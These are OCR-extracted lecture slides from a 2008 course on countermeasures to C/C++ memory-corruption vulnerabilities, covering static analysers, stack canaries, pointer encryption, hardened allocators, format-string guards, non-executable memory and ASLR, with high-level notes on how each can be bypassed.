

# Static analysis: lexical analyzers

- **EXA (Viega et al.), Flawfinder (Wheeler), RATS** ("Secure software Inc.")
- **Exical scanners**
- Glorified grep
- $\triangleright$  High false positives
- $\triangleright$  False negatives
- $\triangleright$  Very fast, could be used in an IDE



# Static analysis: annotation-based analyzers

- **≻ Splint: Evans & Larochelle** 
	- Lightweight

**≻Based on pre- and postconditions of functions** 

- strcpy: /\* @requires maxSet(s1) <=  $maxRead(s2)$  @ \*/
- $\blacksquare$  maxSet(i) = the max value of i, such that a[i] is valid
- $\triangleright$  Taintedness
	- **Trusted string derived from untrusted** source
	- Detects format string vulnerabilities



# Static analysis: non-annotated analyzers

- PREfix: Bush et al.
	- **≻Builds a sequential trace of execution paths and** simulates execution on a virtual machine
	- **Example 3 Presults are used to build a model for a function**
	- Starts with leaf-functions: models of these functions are used to generate constraints for others
	- ▶ Some values may be unknown: tests delayed to prevent false positives
	- Execution model used to detect inconsistencies between expected and provided values

 $\sum_{\text{Yves Young Young volume} }$  Vsed by Microsoft for 2K, XP and Vista ( $\sim$  monthly)  $\sum_{\text{March 2008}}$

# Static analysis: non-annotated analyzers

- **≻ PREfast: Pincus** 
	- $\triangleright$  Fast adaption of PREfix
	- Lightweight but only performs local analysis
	- Only handles a single function and searches for code that likely causes errors
	- Part of latest Visual Studio
	- Used by Microsoft: developers must run it pre-checkin



- **≻ Safe languages**
- ▶ Static analysis of source code
- $\triangleright$  Compiler modifications
- **>Libraries**
- $\triangleright$  Operating system/hardware modification

#### Compiler Modifications

#### ▶ StackGuard: Cowan et al.

- ▶ Places random number before the return address when entering function
- $\triangleright$  Verifies that the random number is unchanged when returning from the function
- $\triangleright$  If changed, an overflow has occurred, terminate program
- $\triangleright$  Can be bypassed using indirect pointer overwriting
- Can also be bypassed if the random value is leaked

#### Compiler modifications

- **≻ Propolice: Etoh & Yoda** 
	- **≻Same principle as StackGuard**
	- $\triangleright$  Protects against indirect pointer overwriting by reorganizing the stack frame:
		- All arrays are stored before all other data on the stack (i.e. right next to the random value)
		- **Overflows will cause arrays to overwrite other arrays or the** random value
	- $\triangleright$  Can be bypassed if the random value is leaked
	- Can be bypassed by an overwrite of an array of pointers

#### Compiler modifications

- Dnstack (temporary name): Younan et al.
	- Does not rely on random numbers
	- $\triangleright$  Separates the stack into multiple stacks, 2 criteria:
		- Risk of data being an attack target
		- Risk of data being used as an attack vector
			- Return addres: target: High; vector: Low
			- Arrays of characters: target: Low; vector: High
	- Default: 5 stacks, separated by guard pages
		- Stacks can be reduced by using selective bounds checking: to reduce vector risk: ideally 2 stacks
	- Fast: max. performance overhead: 2-3% (usually 0)

99

Yves Younan The Transformation of the Exploiting vulnerabilities The Transformation of the Transformation of March 2008#### Compiler modifications: dnstack



#### Compiler modifications: dnstack



#### Compiler modifications

- PointGuard: Cowan et al.
	- $\triangleright$  Protects all pointers by encrypting them (XOR) with a random value
	- Decryption key is stored in a register
	- $\triangleright$  Pointer is decrypted when loaded into a register
	- $\triangleright$  Pointer is encrypted when loaded into memory
	- $\triangleright$  Forces the compiler to do all memory access via registers
	- $\triangleright$  Can be bypassed if the key or a pointer leaks
	- $\triangleright$  Randomness can be lowered by using partial overwrite

 $102/11$#### Compiler modifications

#### $\triangleright$  Full bounds checking

- Many approaches: bcc (Kendall), Safe C (Austin et al.), Jones&Kelly, ...
- $\triangleright$  Run-time checks to make sure access stays within bounds
- $\triangleright$  Solves buffer overflow problem completely
- $\triangleright$  Slow:
	- Bounds checking in C must check all pointer operations, not just array index accesses (as opposed to Java)
	- **Usually too slow for production deployment**
- $\triangleright$  Some approaches have compatibility issues



- **≻ Safe languages**
- ▶ Static analysis of source code
- $\triangleright$  Compiler modifications
- Libraries
- $\triangleright$  Operating system/hardware modification



#### Libraries: modified memory allocators

#### Heap protector: Robertson et al.

- ▶ Protects against exploitation of heap-based buffer overflows
- Adds checksum to the chunk information
- Checksum is XORed with a global random value
- **≻On allocation checksum is added**
- $\geq$  On free (or other operations) checksum is calculated, XORed, and compared
- $\triangleright$  Can be bypassed if the random value or a checksum is leaked



#### Libraries: modified memory allocators

#### Contrapolice: Krennmair

- $\triangleright$  Stores a random value before and after the chunk
- $\triangleright$  Before exiting from a string copy operation, the random value before is compared to the random value after
- $\triangleright$  If they are not the same, an overflow has occured
- Does not protect against overflows that occur in loops
- $\triangleright$  Can be bypassed if the random value is leaked
- $\triangleright$  However the value for each chunk is different, unlike heap protector



#### Libraries: modified memory allocators

#### **≻ Dnmalloc: Younan et al.**

- **≻Does not rely on random numbers**
- $\triangleright$  Protection is added by separating the chunk information from the chunk
- Chunk information is stored in separate regions protected by guard pages
- $\triangleright$  Chunk is linked to its information through a hash table
- $\triangleright$  Fast: performance impact vs. dlmalloc: -10% to +5%



#### Libraries: preventing format string attacks

- FormatGuard: Cowan et al.
	- Most format string attacks have more specifiers in the string than arguments
	- $\triangleright$  Counts the number of arguments the format string expects and compares them to the number of arguments passed
		- If more: format string -> program is terminated
- Libformat: Robbins
	- Checks format string: if located in writable memory and contains %n -> terminate program



- **≻ Safe languages**
- ▶ Static analysis of source code
- **Elibraries**
- $\triangleright$  Compiler modifications
- Operating system/hardware modification



# Operating system modifications

- Non-executable stack: Solar Designer
	- Makes stack segment non-executable
	- $\triangleright$  Prevents exploits from storing code on the stack
	- $\triangleright$  Code can still be stored on the heap
	- $\triangleright$  Can be bypassed using a return-into-libc attack
		- make the return address point to existing function (e.g. system) and use the overflow to put arguments on the stack
	- **≻ Some programs need an executable stack**
- ▶ Non-executable stack/heap: PaX team
	- $\triangleright$  Can be bypassed with return-into-libc



# Operating system modifications

Address space layout randomization: PaX team

- Compiler must generate PIC
- $\triangleright$  Randomizes the base addresses of the stack, heap, code and shared memory segments
- Makes it harder for an attacker to know where in memory his code is located
- **≻Can be bypassed if attackers can print out memory** addresses: could be possible to derive base address



Randomized instruction sets: Barrantes et al./Kc et al.

- $\triangleright$  Encrypts instructions while they are in memory
- Decrypts them when needed for execution
- $\triangleright$  If attackers don't know the key their code will be decrypted wrongly, causing invalid code execution
- $\triangleright$  If attackers can guess the key, the protection can be bypassed
- ≻ High performance overhead in prototypes: should be implemented in hardware



#### Lecture overview

Memory management in C/C++  $\triangleright$  Vulnerabilities  $\triangleright$  Buffer overflows  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors **≻ Countermeasures**  $\triangleright$  Conclusion



### Embedded and mobile devices

- $\triangleright$  Vulnerabilities also present and exploitable on embedded devices
- $\triangleright$  iPhone LibTIFF vulnerability massively exploited by to unlock phones
- Almost no countermeasures
	- Windows CE6 has stack cookies
- $\triangleright$  Different priorities: performance is much more important on embedded devices
- Area of future research